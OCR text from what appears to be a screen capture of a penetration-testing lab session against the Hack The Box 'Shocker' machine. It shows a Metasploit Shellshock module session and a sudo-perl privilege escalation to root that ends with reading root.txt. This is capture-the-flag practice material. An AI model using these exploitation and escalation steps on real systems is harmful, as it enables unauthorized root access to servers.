 Activities Applications Places Terminal Wed 8 Apr 15:55 1
Apache mod_cgi - 'Shellshock' Remote Command Injection - Linux remote Exploit - Mozilla Firefox
File Edit View History Bookmarks Tools Help
403 Forbidden HTTP Status Codes How to Exploit Shellshoc perl | GTFOBins Apache mod_cgi - 'Shells
https://www.exploit-db.com/exploits/34900 Search ABP
Most Visited Getting Started kali Steganography Mango Windows Buffer Overflow Priv Esc Crypto DVWA XSS Enum SQL HTTP Status Codes Exiftool
root@kali: ~/lab/shocker
root@kali: ~ root@kali: ~/lab/shocker root@kali: ~/lab/shocker
cd /root
/bin/sh: 9: cd: can't cd to /root
sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
sudo perl -e 'exec "/bin/sh";'
whoami
root
cd /root
ls
root.txt
wc -c root.txt
33 root.txt
exit
exit
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.10.10.56 - Meterpreter session 1 closed.  Reason: User exit
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) >
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) >
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exit
root@kali:~/lab/shocker#
root@kali:~/lab/shocker#
root@kali:~/lab/shocker#
root@kali:~/lab/shocker#
root@kali:~/lab/shocker#
PWK
This website uses cookies
We use cookies to personalise content and ads, to provide social media features and to analyse
our traffic. We also share information about your use of our site with our social media, advertising
and analytics partners who may combine it with other information that you've provided to them or
that they've collected from your use of their services. You consent to our cookies if you continue to
use our website.
Use necessary cookies only Allow all cookies Show details